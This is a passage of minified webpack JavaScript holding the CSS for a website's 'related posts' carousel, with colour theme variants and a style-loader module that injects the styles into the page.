(max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+g+");border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+f+");border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+v+");border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url("+k+");border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}",""]),o.Z=m},3312:function(e,o,r){"use strict";r.r(o);var t=r(3379),a=r.n(t),l=r(7496),d={insert:"head",singleton:!1};a()(l.Z,d);o.default=l.Z.locals||{}}}]);